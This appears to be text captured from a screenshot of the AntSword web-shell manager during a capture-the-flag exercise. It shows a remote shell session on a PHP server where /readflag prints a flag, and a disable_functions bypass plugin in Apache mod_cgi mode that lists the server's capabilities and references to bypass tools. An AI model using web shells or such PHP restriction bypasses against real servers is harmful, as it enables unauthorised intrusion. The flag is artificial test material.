 中国蚁剑
AntSword 编辑 窗口 调试
>_ 122.228.238.80
(*) 基础信息
当前路径: /var/www/html/web
磁盘列表: /
系统信息: Linux engine-1 4.19.24-7.25.al7.x86_64 #1 SMP Mon Mar 15 11:48:21 CST 2021 x86_64
当前用户: ctf
(*) 输入 ashelp 查看本地命令
(ctf:/var/www/html/web) $ /readflag
flag{a6f5906f-0b3b-48c8-b876-9642a6fe0021}
(ctf:/var/www/html/web) $
绕过 disable_functions-122.228.238.80
选择模式 开始
Apache_mod_cgi
CGI支持 YES
当前目录可写 YES
htaccess支持 YES
Reference
• AntSword-Labs/bypass_disable_functions/3
• Bypass PHP system functions disabled via mod_cgi (0cx.cc)
• github.com/l3m0n/Bypass_Disable_functions_Shell
Shell状态
PHP版本 5.6
PHP位数 64
操作系统 Linux
当前目录 /var/www/htm
open_basedir
函数支持
dl x
putenv x
error_reporting x
error_log x
file_put_contents √
https://blog.csdn.net/